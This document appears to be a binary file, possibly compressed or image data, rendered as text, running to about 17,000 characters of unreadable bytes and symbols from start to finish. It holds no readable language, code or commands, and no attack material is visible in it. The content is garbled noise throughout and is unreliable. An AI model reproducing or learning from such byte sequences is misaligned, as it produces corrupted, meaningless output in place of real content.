<�w�hb0��=��$�蠢<�8���G�0���H��4i�T����}y���cE��VA!dc�>3� �C��Ŝ���3�ό?3@�Jq%E�w� ����R��gu_U�����ժ�\�j�Jr��hӞ���[�S��%y��B���#HJByG�$�(%��y�/�G�O�6����#j2�IH&�3��^<z4�!C�U{B��P�H�d��"Q"�u�!"t�Һ�*N��0]���64Ȑ�H&"C&�[�,�E��\,8S���������0��˧Ɗ�EV��ϯ��{��GY� ��t� �l ����?��υ�h���?��?���!�� ������*�cƇL4щRhq�>/!`$x�(�I� D
b`	��9��'Y8T�'n���FQ��' �i���\q�U���?����!�2�!,�B�E���O??��Q�uRnU�]sUuX[9:֣R�#)�e�e��V�%�czԤf���r��=�U�Yz%&�bwc0�D&Yem�r�,�}����@�iɔ��p�I��$�zR�-�eG�jÆB2ؖ�mm�>"	jͥVu�QW�-��u�!� �vI{މa�뉱�{y�W�|��~/r�����hZ�`�	j���`�zpa���b����a��)�#��6^���i�q�%��HL���@��ГW,K-rԱ
9���F^faF� E�2c^1Qi�RG)]ˑ�,�	�E� ��O�A���.��]X�}�s*(ޔ�*�Z\a㧜�=���m��#���|��܅���Jy�R�r<w�Ç�޺k���3i�n��p/|��2���[p�&�l�<g]$�Y'� �<�Zi&"Cs˞����K����{�Z� b�Ȼ��a\A���\0�	��0�e)1��!��r�q��g�2�0�sʇ��"���C��:����P����@�HH21
R�M!���&(q�:�!,��GTĉ�x*jg"�Z�����`�%nR���m(k3�+&%����P���6�7JajT�{"��$)ƱiFIї��ŉ N,�"����<��G_\��;l�Um82v��2`�W�Gg$�=x��#\��(#�P�$N��CF���� ��a�!����sA�\�ڞ%� �́{�A�����g���^򰏆�o�|Ƙ����].�? �㤠 �	z���!
aLc�P�@��J�C ���>D��ȈqGa� (��^X��t��$�I��`���X|�,T�6��j��G+�4�T@dld�����'�E(lS��D5��	1ow=�&)��'��1uE�CDZT�G�vҕ~�	W����h�=^�����2Ԡ�2�XGdD�t"��$�����wd�T��P�!��NU�3�FG5�0��g�}�a<�aD��<먫\��%y⺝�8"_��k{@�U��q���ni��	�>�=X/��F��3�����}$� ���e��
ݏC�3�?L6�~�(� �ЊP����HPp��K@��QP�Q�8���,#��hE��,|�S�h��D'��A�4�L�v�(���B	
G#�D&fT��iG�8��Ԥ_�S?�����)�(}o
��R�2�$P�CMC��6�V�h�4���d�N3���o$�-�/~���V�55���Mt��<����C�z�#�u���`�����p��h���z�+{��� �3�3�i�<n����êϰ[1fc41�I6Z���*4!�Eٴ��6A�����r���61�G��S��	t�/~!H�~����S!Q��<�~1ja�Gj��9��"`H(OZ��Pw����PN4�$P�B.�T�Z1�ȼ.Zi?�����c����ѫ�>�������V�����yT���u(�H��)8��I��~'ɪ�A�͞�S��l�E���*ד�hG��$*���.�g�q��%G�^�`7��c�]a<_�10�	9@������LdJ6�ˬ�9˿lr��-�S$ZWg��T��ˬp�`��� v�۟�����2���(7��6���R�Z��k͵Hp[��6�O�@�O��.%(&B`K!��X���F?�P��Ў:�39�=y�h|Ta'X?�=���@W��noh�,��N!S � ,a	d|c��`$��	H`��g@G2�T�$b4�������g3>��d��c�����p%��T�w��<h剡w��kP@���z��@��7��T���G��������S�"@�6��
E���3�<|g�C��wo{S�'�������Z��_��H~Q�A�O�7���`�'XT�M�W�j����zu�n����M?Ӆ����5\եשAW#T�	0��5`NT��N`N4�Nt]٥�z�����S�D��A3`�T�p� �Z H�xFgK��β��-�$0�5τA�uDUY�%][��R�m���d����G����uy�X����۽՛ޛ����}�cM̒1���im3y4�̖�H�a��t�)�VJ�V��Z�q��\�}@A���&Ă `l���,t�p�H>�������0W�_��Z��Y���Љ����}TP�ח���{a�,j�6�EH bD��.~@.�"0`+` ^]٥H,l񈭬�'�`
�$��H�ɠ���s�BV9VY�@���u�*Qc� �]�[w`��d8����4�X���<���ђ?�a@�C%.H����)_�ġ�U$�l��LS�}H?�ᔅ��J�	���M�=l��\"����28��@◬ЌT"�ќ&�I�	�EP���u {�DکTڴ��)�|��􍚨!�,r�- >cJ�V�MP���W�P��/�"F�bO�>��1�HL�@A� 4~��!�5>:<B2Ȁ���$$��@�2�m^[(D����U#`Nf;��:�U�9B�h@���2�z@����{d�ƞ���A�WS1=��C�Bf�O�d�lA���e9����G�ah	�qz��Y+���� }	�����X��,�A�A#ח�
5�q�db�ڞ�����J�$�Q�ϥ���W�ER��e�}�'Ս��I�TR%O4 F0 ��veFh} |e�����"%����6�Z����Q	l�$�B
�#���	H�	�h�|���VA^V��rϵEv��l��� !��c��㺩�h gv&������h���ǎ�� d�f@�)d��VA����B���! �mg]�e�V�]�� pZ�Fj�sv,jڗ�ڜ��F� yDL��LՌ�����p��D��D|���� ��Q���(��%���\��_HS�W��'Z���R%V���WnbE� ����l"�n� �N�vݩypE� ���-H#p���`��O�FǷ<��8����G��(���%A�8n�;b^�H&*ŕ�u���^��+�ۺ���+?6����^Aj�[@fA�j�&D�=t���� 0��]d�)\�e��]ȖMYpR$�A_�����q�W<g����X� (�ܙ���$�٢ND>a"ؘ'Gxb��'>}ɤ~���IϽg�5�PėQ�b�	��g�hVf%0��W&�W���R-ՊM��*%T���h1b2Z��� ��-�B%,iZ��J��cjω�Ѵ1�b�ǵ��(Uvp�Syc����˸�wB]�X���hҁ�gr�^啼jf���>��j��?J��kh��F�t���l,�\$�5l�Y���V�xja��֡ %�yqz'Jy� M�5]�l��8��MfA?T%��A�	�����~������z�}��{�!R�S�Z�)��(�qD^%�N��*(�rm�r��v�F���Zړ���[@؁ ��^�8��uPU*O��tT؆-�8
�ₛn+w���躜؉�#��(���Z���p;i�u��^�)��ʞ�j��jB8DAY4�,��4H!�� @d�M��Bd�F�pF�i�!G�)�ա���E%�jэD���eW��*� �
�PwJ %t�y�ّ�Q��J�oz���lJ]�+�QR*�U��W����"-f�(.��E�oX�*i�J�M`�MX(�z"�}R8�L��0�WҲ�c(B�&��,6�#���0S�u ���	��=�0z���^��h@onA�뽆���隮?,ЁHLl6�0 $ o
_p��pޏ�s�q�:G1Ğ� m��BI��H����?�um��,dAd%l	p���� �T>yD>��z��O���.T,4!�����"����R�i�9�-�b��A-�`�&��$O���%��W��aL	�=��0H�Tŭ$y�-��N,3۴��-�U��Q�}P�Z��
s	�X5^�:�����GX/�2̽�.'�+-���p�jB\sW|���HV�*�mbdD&\9C��L��!� 's�}�q|����s♊�$�$������1(��G�,��/�]"��iG ��gk4|`Gwtխu%2�!�mk�r�YZ o0K_�L��r��[�VNC��OG�� U1B(H�t/�SU6 5UMUB�c�(�B�XQ�]G�[������p xC������5��C�-�&{�P�Z
/Y�J��d31�O����;����b�s����n>s�q]�z����ewI�TO��i{�Q64P4tCZ4���d��o��ԋ�k��G#�M�H��m/�̪�%V�4o���6ت%���]���8� ��0���-��5[(,@�qA%�f%L�S���;����2�����x��d!nU�w������}:�6�ԛ���kR3�i�4�8�V0��"��`�/��_E����ю���.<k���co����"�U��&WM~'�
��/|F�h�6�J4�{���{��y�oJQo��j<#�l#-�E�"/Z����. o�6p�"0��IG9؉-��Č��[@�\n9�N��t��T5���(����AvG[�m�TCxW��>�����H�����DO��(0��Gwԕ��k�����G����_�+5_sD:�v�(,��f��&����D��I85������8g��6Gp��tn�q��Q�@#p��D{�{��CS����νg�̸D-G����b<ǢM����ubH�H������}��bЃmV��B�tT���0��8��ځ3J�a����JX(�����J7�(�yy�U�B�ֹ�͕�^���u����ū[+ ��R�h<��|�ս*���5k�&�B�$@�힃,����'��3�L��V�'_G:�`�W�/#�|UJ ���}wN6����8zŸzB�h��S҇�i'���V�gh{}������w��H�4nWAЫ���*`	�R��A��;�"�~'�;��?{����"Eʾ}6�@�"
Q�JdXJri�РHd��	E&T(F�q���OFCC���K�d�t����S��������,d����@cɎ�
V$�b@�� :s1i�0/Hs���sp`��\���1Y�h��@�-�Cp�M�Bl����C?~����4?��&����ҥC���6�-�1�HqK����l)>
_#�U��1X�_�~Y�a���?�Q�:e�t��aU�h&z�򰮷��^����+��^��t[*���_��~K/=|&�'���C0
|���A戛��*���	:� 0�#n�
�0"'�b���!�;I�}���( �HB����L�I2f
Ŧ����'.������)I.�b�Ǧ�������J�3��2o��r*G�8���J��6�j/4�GN��˯��0f�+����� �sN�F(��22c�`� �h��Na�e[7� �M7�p+�7���U#bNA��B�r�>�0�(��O��&����3�������<�"��K�:V��ϼk<ZWl����\�m�A��P�R���d�p^%����6j�#�D��F>B(c��Z����A1$�hZ���vZ �P*�槠�'���*I	R�!c���d�����G���4�b��4�j�-8{��.��Āh#�>3l�}�S��8J`�����ذ�;�g6� ��SW>��T�<�Ƕ�hU7P�Ö[K�'փ�@NB�A𤥎�(��U:u�O��'��Xi囏r���V������%X�&o0�p�+7\t���^
!�P�o�=^�F��D�,ZqE~�)�)����D����If�)b$����&�:�bc����c��:��Wn�,�jf�g�k����Y���SN:����<�zP���1��G�0Df��
 lj+��P��6�a��< �Q�f6�an�べQ$4�U��5�F�
A�s��́�\�1�}7@.�<�������G<�Z����j-�t��b�DGE��U)W�&��խk^�[N������K4��������kF5�Bn�	iIH��	���Jcz���j��p�
X$��=G
�,N��TV�.���PS[Ї&H�~njS\䒗���h����ƴ�,M1YC%s5�`�2\�B`)ь���Mk@��rpT�iۘ�z�s����0�*1�8U�!o��pڬ83�9��g@�і�*gD�d�>�K�O��zF�tʧ� o�Kugl]�H/x��ob��LT���ElIH��5�͑��E!����D�GD��H���9pa�Y�Ē�1h�'{�#!1��x�,Z��Y�R���,f�p�Pӂ����L���)���OOQ�D��Դ��CO��'h)0*�6`ä`)�f4��lBXSmi� 3׆V�Ǆز����PZ�b��}Nx�����p�3gu����PD<"��C�D�?���g��DQ>���,:�@��"w�e0��3h�#[���[����8Q�  5�C�p�	ZԤa?Z�H:R�DLb���Q�ҕ���'=y$� ����N�
Wt⤢0�,2;��b&3�f2�h:�'Ő��!/M��]�����R1��Ӯ���YN&��I`.�VL�5���hv㶸�u��Q&]�9»�fnw��k��Byg�HÊ��Ƨ��>�]	k��U�{F�������k=5���n�t	m���:����к$Ä��]�Ы*����5��GD�+�e��q� $�,�͆tJM��$)E+E�R`SF %�M@O9S�f{��s&�ɚ�T���P'}���i�h����kʡ��O�1E���4�*i�-+C- ��v0���� �R�t�?��������+�N1����5+�'w�9�4����D-�pN��.�Ox�������Ln��x��z'�����xҚ[h�(�fq��ŷ>IW�j8Z4Ζ14[
4"��F�ͯ���jl`�IB �2 ��($�Dg��9��	�>���=����s�K��0��� �[��-���[Դ���ɓ�N�Q;'T&MԲ0U[�,p��x���F�X�u����.e���ט62;�ޓs�#��N��r��:A�4��p.g��5�#�[E�y�խ�ǎ�Z��� ��t��D��&��%(��e��˕���pB�1��Dopt�֌�|�Q��[C�B`<;�d�K@z2����k)O�2H��T�=)y������[*\�`󟁒��\�}�4_�.�h TԲ0�Q��鉑-x���Z���Bk�&a����#����a�i5Te���� ��@�N:�;!j�C�m�\Lp�M����ZvL[O���@��������jA�F�2o;��[��NGuXǋ�B]\��0D"��"V�z�_bD�f�xjo���,��f"�Pf
s�+� ��/Jv�u�&VJz��c��+>f
�}x��nn}x.�H�}4` ���梾�����N�@V�c1���P�#�2���e3lv�چ���mN�"� A\:,� B9F�
>��A�`P���c�C!���ƾ�Ƽ-��r~��6G:��mZK@�	�4�Z�LgAL]�"��JoV�h�����̀E<�_���
� �&��d)zDHx���>N�����r�z$湚���� ɤ�
�D�-�}�L��n��*r/�"N�����#9Ri�g��_%���Qr�k
�� Lc;�6�im( "��� vr�T�X�^�V��(��2Q�]1�)A'P�&��$�;4A}��8�+�����-;̣<���.�C��@��Z�����ɴ@k�ąD$�`V�,����h�tg[�_����@�@4�c�)��laG�$j����b�!�A�!�K���'�����cJ�c^
6]
{`���nsM6���$~�~���"��7��##1�������/�P3��&%$�4j��omp�> L����.(����=�R)W�(�R�� *��*� �-~�A�#t����i�,�H�R0AG0@���t��@��\2�-q�?����e���/s���nPg�����2��`x����Z�)B�hB
O�a6�&A<!h�4�Q�V�3Y��аY!���!1�f����NM�$g*2��~�ĩ�*#�$��#�S���&j6�1�j��Qh�������@��<�N Ҁ�г=�s=���(�2P>Y��>�2(!?�M?kh� -�C? �:�M�qB�>�l[>g[p��ȴ�.q(�\մtP/S�����Ш?T�E���dD�$�K(�%�L���L<�<�na<����A���3O�z���B�U�M̄�䫓jK9�}�N��^�$�5�F�1�n�`�a��M�s
R��ֲ�N;�� �N�O���b)�PQ�3��Q�_1R��(����V���T9u@��=n(��-K�����/E�D/��D��r�D�N�ː�Ӆ�M�hB4O��QM����jI rA����zl��X+�l�ap`&�Z/����I�'pb�B\���kI��I���]�^�4gt�-�J.��^�_�5LA�#�o�N�~G:��%��&e&�
� aO��>0P�Scۓc�(5��c�2d�Q]q��.��+������r��iS��+?U�%Y�[$�h��?��b�^d;���f��P�uUWs�V �BO$#�q�~KF��$��� �k ��(n�Yq�(��fAB }}��.�GsA��&���HꏴP�Io��� ���]̈́肎���Pq�N�q�s1�s� �Pcռ��� ��R� �vT<�OW,Uc��س��V�P-`=��(� =_WvKWd�s>%�ټcC�Û<U�,�S=GT�x��i,��<��7���L�B��t�cC�h���D��*�ʺ(D�Ƞ�(w���4�#
h�@x��n!��"�b)�bY�Ѥ�@p ��������/�|t����
x�X
��v5���4f�UJo�!i-�+�lfӾo�駃�U1��#���*��`# �0��3��A��t�0�R�t-�cs�(�wu� �U�c��t�u��Q�d��ŜXV�?��x�-#8�=�9?��:'s<�ڒn�e\���	�dC��A,�[�e8�����V���{)�:�W+��wˀ�@f�ºi�q��5�"�1�@ ����n�G��;��kB�I�����պrѸ�L��|�@-�:��U�zf8�n.赖7�bI�l9�f�ji��o�+Jk��/��tbGW�ن[c��۳��9c�t�:���)p�������G��5��i��T4��@ ��h-4qd��%.)�Ɍ��`�i!"V�䘡jB�	#^x�U����!0�K4ic�L)��c*a@� ��F����@�Y�6�f��!DӦo������<Z��+�O7��猺M~�3K�GK�Dm1r�jJxj)�^%qikH;�Oǳda�)U�Q1V�O�=q�u�sQ�Ү�>o�&peoE����L��@}1g?��u�T�y� �\�l�BGz�������R��Ҍ>{D��v�n�q"���e��`�H��`=F+hB�� D�F!D��� �7�����cZ��vz��j�C.&d��5+ȕ\�⨰�gn#�����T��a��TLGM1ֿJXM2Px�33l Pt%����J���\�s���(��GV�.owŜ������BGW�Cx?U��9[�x��"�"T@�#���ίE�-�0�n���ט.;tW�%8����([J�#ȗF��pA�0�A-��'�ΐ'�`2�1s�`
�}
�\�-���Ⱅ�1���Y�&���#��|N�)�!�t�g�"c8����<_�Ov$eP���j�
2���.���>t��O0�����[�z�<U����kWL�S��:{��C��>z�??pS�^���TΞʱK�Uˊ��@�	]��\�h��D��D��	ꍃ�W?�5L[$s�� �AJ���gЋl��'!l�3� �ý��������m7�}��!ƣ;���%�n����ϥ��-���|/4@��K����{�w�̻P��O
,�ԔjȖR�2�N]�!L1�g��!��S���K>�U�uO7PW�Qgw>��b^�/p9n��Cԉ>f�ͲV=[ �:��4[,O�N(��ū7<�?�E�A�:ą��ݟ�,�����]�e�ˌ�U�Ǉ*� B� .\B����˂J&f��a�ʔ0S�L����=�m�ڷK�]�e(Ҝ9�*�t�2��d��ɌI&М@9�a4p��b�(Fh�L���NT�R5�ɇC��[�p�:f���c���b�k��h������Ep��}��C)%0i�=�&1�?ˑ�J�C��S��͛������C�Kˑ%珬?�:�N<�֨Q`������&|Q���R�ߖ,[������Z�`)�׏y��������~ܻW�}K���Ǐ��}<�����F>��~�ߣ�����{����}��C`o�hp�S�6��y��s�#E���3�6@4֨�	$N���@\0b#1B�2�c�E�a�F�A��xa�G�|s�&�܀H3��-��T�B0��dX���-0ǖ|)F�\5&AE��T�M5E�th�TUh�V[ap�Waqb�WW���1z��EYn%�s͵�^xi�@?��q�aUq)m�%&�b�F�d�i�Y�aF�f�၇d���Z��u�G���m���n�	}���u�Ew\vkQv�^7�z�A'u�]מw[�G}�w�{�'߄��'�~�����)H�n��෼U�`��g�y�F���s�v�v��Lͩ &1B1A�"�!�aÍZDQD<�ӆ^���#Y�I��I1���K0]J�+�BƖ[���#�%&Rc��&SQ9�T�V`��H��e��'Yf�U'Y�uE�RȕW�H�@��L
F+m��Jn���W����h���Yg�a�g��V�+���k��Z�ӆin�1�\�m1�q�-'x�1繲٩睶�5�,�����w�vK�|��x��[|�����O^�~�~�.�۶^z��H��"�!��2�Mc����ȔBdL�|\�O�o�"9Z��=ĴA�;���%��Q� 2�'LF2����g!��p��������0�Dj2њ��9�iN���4����)P]�B���	�QZ���b�J� ��G+ ъz��W�qaӘ?��S��۩�x�Q	�U�z�fՉ��jiДm�&9��+8��?���
}My�]v�U�̇t�)��tP�չ�;ǳ]���.p�']��O~��Gt�7�����%��K\~�S����9s����!(�z���0!���h� Ar�)|�|�BFv� !�~D�_�0�4#���h�r�KT�A
�%�KF�Q�fAHP��Q� Ԣ�A�h3W�1̒�����̂=���@Q��K�f()�Ч\޺W��O�2�Bb��ƪ�0�U�zj�?(�VTl\ahS���kA��ϳ�b
�A:��v��,j�1��:#�H�Z:6®���gK����Ň_��O!�U�屦<%�<�E�
	C��ƀXT�� S%V���8j�ʊ�cy@_+�����dk�HH.�K�.�'"@*�����|2�/U��jZJS�jAj�	Nؔ�'&k���W����E/��G��| �;�]�ރ�.&2���i3�$4p�ZUAO#�N�b���b'���K��6��bL��9�A�dT�L�,keK�%��JW���>=-��h�<�h�=�#%4���5���[����R���� �5�aj�
S��	.@bEdHR�;��|�ӪW���6������q[�b���$�ቔD�&,�B0<LW���E�J���b��!�Jc�T��r�j[р	��MAqM�_!�=��!��%���'w� 0�8�9k���(A	�D�4��+#�%�j��=hk����޶�V�n~��y:��GF7�QΝN9��s�sR����")��H��ڮ[��Va��@�k\��M�����\����q����גG�	hѰ|����A�@�"�#0W	|�<pGS��L/�$gEDIК�K$��(G1d@�pih$6� �̣�5�kzJ�_��l�ij[AKcy�Mow�,@V'e�, ��csR�,���/Q�Ԕ%SeͰV�[�@[�D�Ɗ1a�bs{�K�Aj���B(�r���;�sQJ:vǤG^q^�ǐK׎�͖EY��G��AP�d�HGϧ!��FTKb2a��}�=��W
x� 1�\�|��*����<(B�S ��5�`/8�!��%��D#�F���+���C��#�B��]P(&*���&ϩN\��7�9No�p���0���Qoqt6:03؃��<s��V�x�r�D�O,��߬�7%p��������,75��o|�s0/�0:kYύ.r4.�4R��(�.��蔏\��%���;�z�g[�6�}h
�G�1����$7�<�F/��S@i�H�� ���\�X��teW%֒�#���-<A�0	� Xv�l��K���vp�v��%Q� $�G#X�v�J�A āܖ���e{p$(xydh�(�r6�gb18��	f o�`��F�1>Xe�4�[�*��z��

5EU�8�9gF<Gg�q{mv,fT!uvi�|m0��h�g�Ⅾ�RЅ<G:��|"w^�.�.��})ER�a��^b	e0_j tڃ~
��_��ta]U>]�>�d��� ^PFr�	��V�p��0	������ 	d�@AA1wKs�w&bAQ���whax�$(�%X��36��(u1C���xx�F�{x��<���* w���D�r�\����8_�z�R �C,mt{�:�QR���lF-�!|[H-�k������q�Gg��ӱr�}��r�7!@r*�.ǷqB�Z�c�^P�i�U_�TDwjؐ 
 a#+	2y QG�������`�'�V;i;��pa/���v+�3	������wK��Db@2�m���9�[ɕ[�UW`�YgSY�2Cӌˀhyhix�7\Q e@ezs�z�y����D�vzM��[�Rp��+��E2ő�A,�0\��9�W,���a�tF굅���E7����]�H|��q�Yr�R�b|$Il�F30�^S =P� �`�F"B'�!	�&
vpU��J72�u��w�J�m  �x$� l��Vh�V��v�y%2�3��_{Uml�wXSQXB�F�9�Ĩ]��a96��b̳R kP'x�wNQ B��7�U�a��z�z������E��P9�� j&â�� ��f\��Ƃ�a8|�:/Z,'�/�g�Yq5J���kD���p�-&r��gҌ�d��#j���
P	� e�t� KWk���A��3�9��@2�y:i�ڙa�L/�%qJ�EQ1ͦ�.�RIB'�)'t'�I�[yap��������B�!j>P�U\E�Pg� �0D��)���w)��e���MtP�����[��g�p�\^T�XX�k!g'�hR��9�i\�w���q�	��ssX���8R����i�+gi�{�E�<b�P~O�_�:U �7P$X����aT�J_eu�*=�#��#����������؀,1tU���
A1?Q	$f"T1X1vmU�V��ؕ\����a�� �u�6�*��>��y��_i	Z���1���ꗯ��j��w�����)���({����(�&F�FW��j�6���hR7�n%�n�J��y\��gh�|�%�:j�W�Ҵ��<��V �Л��	{�=A��P皮�ʮY��Au��UWu�Skez 
��n�l���	�ʀ�	U+r���n�Aprm.�w�zXk�a���V�|�!E�!w ���Ua uy��{��P��)����)��4���z�������Q
���ft�f�H��˽�z�S����fX���&��1z� s�����g�Y:o�9�i�A0C�!� �9�@_NU�
�t�7��kp�C�`�>=��Y��J3�>�`�@��/�l�2k�?�P1�Q��0�vk�-�%@tOa��01&Ri�����˺��n�{0���:uL�W�?�A4ŶR+1����k�Z5�ťq8��>`fA� �Gđ�r�ĵ�R��P��&
yy�p�}��[�T���k�w�̥�3�}�q�g����<lPk��p{_#ٸ�@
�ډ�P�@l�P@)��y@������m@��V� ��Ƞ?��&L�)<�+��7�a�i�QÄUM�R�4S�ASg�����z�J�46i�6�>z���c>~����)��Y�ş��;���*Ϋ��x�Y�]�n��3�V���&�f��w���,�"����s�LѴi��l�i�,��|�q'e�bo�^l�0Pᚰ�@�|K7�	����$  �l�*��l�z =�P�����8��7p��Lżv���a��d`+����"7L�L#�k�3�IS������a0�C\nc3d�y�``��ܻ����8�����@	�Q�0��j��J87�Jp��z�[� Q��F�Fc����m�[�ڔD�{�ڭm�����-�Fj�,�M��IehiҾ�� c��cI�̶$p	��0O�"���p,՛p�p�0��?m���ሂ[uz�H�fZ2�����	�0���ȀӸ`տ
`�pU WN2*�32���&p�9&QY����l�`��6P�-D6��`�>�έ�W�U0�Z��PR�ض2�1�83��\�Ż�>�+���ȑ��ڎ$�Z����Q��HK����1��I���͌L��f���G��N��́��
:y���:" k�$�"�ɞ<��߀�P���?����}+�����m2k@ep	�� T�$&�	�PlO�aV�����g3���X2��jJ4�&/�zJV�I��ਜ਼��L�V�������"�ݼ�� �-k)57���i@؁�8��
K�����L�2.� ,���֞h��� �XQ�I�����}
{x�
������<h����Q�-���T���>�=���.�+]@%|)��Gqb�`I	�$�s�0E7�d�
��v��VJ6��zk��}����y���S� 暓�VM2�<��ʀ��x��)L�	�@�͔��&P��@P/�oB�^�.�.������ -�(�����뷾���n��X7j�녡�R4ϭ1�J8���K���?K�]��+uhgn4Ǧ-�3xy܋��n�C�sM��R�<�<0x�T~�h���30��Q����^�^����_����o�7Ɉ�s�_�0"
0�<���0�l�̀!����|����.=$���?���&�
xAol� ��3��&��f�����ـv��P�ާt��Ll���� �/��	H1��`
P��"H�����Qd_�V7�k�/J��UL�A	��4*Ӽ�&f�?4;���ꏬ?����J�P�n������K�(G52i�T|[�lɲş�,��j=���Zƞ���X�^ɦM�nܹr�J)kW�=���J�K��ٽ~�	lo/_���>�|���c�֥˶����6s���3�-�9��g:4��l��'e߾�V�(#L�5�{�HX"D�6!;wY����1���{��W����|��/@T�Me� �U)X����nM��)��`�hٺ����O$�I1�OtpCt)ЖHB	�.0Q@��CH�C1:�0�E�PD�u�(�+aQ ���}h衇�(GE��'
@��B$!�����p
�QXb
&�dz%���z�'9�"j���D
�4�bj���ȏ�*ͫ��bӭ��"��7Ӓ��������1��R,�Ŵ����D�\L1D42I!#�������6�TS�63ôLY[�2�d�m�)��5��-�9�N�KA��s����XH��a�������b�h��6� ��2���fr��[^�Dh�+��b�1��H"D�a�c�d@O�D� ��I�eBL,�C/��5 �D	#G�M���� l��:A ��l*Z$�(z$�d������@�%Ub�ɥ:����n�I'*�L*&�L	����*��Ҋ��s��:��:�R�O��ĳ�Ǵ^,Q�N-�/@�x�QA����+ �gm���t�J!����.m�S�6�'T����o3L�m6�6����2�	�q[<I��n��x���2��#:��N�f���t�E7o�Mb�6�J��A]<��>i�[�q<�]���C��6���;�w�d�P�_�C1�0CY��=�^E�xq ��
;��cb��B�E��'�P=�ѳ���Ȓ:b�P�$΄&�ΐr%.��1�(�0�2Ee#[���Ҥ&6i�Mr҂e,��8�5y�d�(�8�5b����&؀0k�u��S��~��Bl�&*�~�����ֶ��ej�ʔi�L�-S��^�X8U��!��-W]\�¸E"������m��%D�t�5B��þѵ��V,p��[DB��C��e;ZD��b�t�u�@@D����Yp��9��&�H2́У�.�=�C*����
��X�`16���1@���-b
��[@�����J6r��(ɚ.I��ԥ/)�g9�ٗؒ��B�T����h*+lY�W�b���P.d��Y��'�T�Q������ �憀��2P%�; t����c3Q�2t��QLA��D"&J���=�v)�qfp'%@kF�7��p�:uBPhHCŀ�%$wN"#�Of��:+;��c�H���FZk@�n��K����q��a���F��7.]Ò�1�!t�Y���8p�'!�"�<e�R�!:@�Cֳ������
V�`
�)(�^��%@�P�B�������pv5��_����,I-�f_R�N�9K��(���L*��BU�$�x���-�nY�B�}��O5THҶQ5(D�q��<T�/}�l���b���Y�D�8^�u�m�)�HZ��Lp,m���T�!�)�-hqSO����E3*�S�a<��W���@!t��,����!����-ғU2��s�j���bЂ����s�`.n�\�� �9���� �� ?�`Q0n�ra�X��ࢂ$!P (,1eK�ʋ���ڒ��(����_ʨBM��I1{�R~�����Ja���r��e�D�`K��6�i<Kծf��)J,[4sЍ6����.�J]�z����4�gs�LW��Q��즧���o&��m��#�E����X��v9�"���f$g9���(�@�U�
6���2H�k��,ր�z��C��s.uk��E#��0(��i1\���O@^{<���b�+IԽXZ��P�b	`�  ���%�A�E�!�Z�"KY�e��(�I�I\�Ԏs�2ys'�,N�K0IJ�JTr��-�I5�t�=%7{�s(�p�P�]T����;������4m6�����r�ҍ��<\�p{�մ�RR�&�bɢ��±��a�#Mi�OGr�pr�Q ��Ē���{�atтp�6�\ı���4�=[��\:з�}C<��z�b�[y x��!	�a\8%0ѡ��[���m"VS ��	��akX��n	z`����W�/���*B���L�%�6f��8�&�����,�:�V�~�ӃZq����V����5 ^d�QB�4��u)�tڨ��Q@�{:ڸ����x��$��["�����
ຶȢ͸�B���+`�+�J��q]k�^[#d�;Q�:2��� ����h6i�jلA��ɻ���b��:�ipGR��X7����@�DH�)��˫Þ��؃=1��E�7=0&)  �0�]�?�\��X�5�q (�����ce3�؟��&�˸ :��A-��>�! k"�%)����
��������
!�����y8Ek�P�����z4K�?��)PY�EZT�C��8���0P�_���EU�E�(�N"&�Q#5�g��K̸��b�0�)� �a(��p;�P��5jP��+��::����B ��2 �*���r��$����0#���`���B�Q)]���A����C1����=�6$��3(�X����C :{X��:�`&�P��Ӕ��
��&�?ID�G�$�1�>;˸��IO��?���B.�[F� �b�z*��:L�X����S@]T��9�����A+`<K�TK�K`��b|5�R"�ɲJY!��<�fԋ�)�a�(�K(�r�a�4z� kj��`+$����{�+@�5g�d��������Lz���[���B���N�������l[��ѱS�������E0��Y��hÂ��}` ��_�N_X�%�C���{Ŷ�I��
�-��8�8J@�1�I�G��3t�8|h�LMd�A������P����T��?PӨ�K���ųd�UA��/ZK�m����	AM�c���"l�E�î�[��)�$ ��U���"�^�"\(a`1j�I����Ȥ�\P`C��>���= ���%�G܈��J��
�w�MQj;�#[(�D��1H�b �M�l�9��Ӄ�1���"N1�9·Q2\I�0 ��K�u(�X`�����K���2�M��I�C�E\D�l�x	��ԗ�T	�3�C�4	u�OI;9IB!�t��d��� jţK��;�Y�����;���a�P�P��/rb=6���h�֌�"`-K�Q�W���U!��˴pQ�"�����z)QV�O8��	�+ ��I(Rl��f8�a��Y��6xGόR��G�������乄���r��I:�u����5e�s�6.���1.<�:�04X�<�S����tC�т��a�Y\0�q�����b"'�����Y��ĖA	$��:33�̦P����ԡ9՜4M�9�)XY�� �("�"�\��SP�t�Ê��=�x�i�۷}[���Ь�h�P���,Q��ט@��RkQR�=@���i�;` ��2��v���|�D@�9"��a�UIKt�6 �j�·C�ABS�6����I���MD�X��G��~A=1���Sр�-^������E@�iΉ������/�̪��,P��䣓-�0ϩ�#�9�S��H��D�rz	1�&�A���Oi�-|��z�bʨ�OU��`��.�|E�;�a�P4�h�A��	�L��p0h�L	��ŎdI�&�����й\`��?EǨ��ŋ�8�<��*[X��2 c �� �	�	(Ce�I����hi����6�X0)��ev�B55�G���M�]1��rӈ�� LYȇ����lX^�HY4�����0 ��v��KP�M�<�Y�}���ٻь�����I�5Z����l_�u�19��8U��O���>ۧQEQ��F+����봧F���	=6>���\M�>@Gϵ ^��a6X^6�Yk^�\��&�e�MKe����z��W%�pm�����Eh��gx�QPx�WQ�+���h��i�)�R��jY؄�m+4���q�Dh;���QJ{�aë`���Lp�Ճc�%Y�:��e�W�^H ��<�B�����^:	�S�T��-��M������d��Tt2U��Z�� �e�e�ʦFŻ����F�m���EtKduV��At��\6b^f]��e�eV�h*?�#Q ���븆븾�c)��Z�b|��r(�5��a�r��*u�"�p���x����~\ �幁�\*�~*�V=�g#���{�\��)��8.��Ȥ�P���m۶�L�][0�Rz��ի��8��:�GȆ����&�[�^��@=���a��{�R_|�=�˽E��Y�#����ԝ���J�2�Ԕ�i��Z񻸩��m���%ET���ւ0��v5�"��V�_�	���L�-���	'f���fA�zb�%�c�a�k��i1g&���"����4
Q��
�����S�F ���Ɂb�\R��5�k�Fq/8�{�*�J�∫j��K����х-ŗLRe���]�G�h��m�Q���P 5��ƀT�7G��=��l�P@��r!?�rЅ������0��E�-�r>�D����,UtB�2�o;{������ҰZ"�z�ʧ���؃�v� /�Xo�W`��F�Vd��gu0_�]�5�e��'vbOk�E뵞g?�#��»h;�
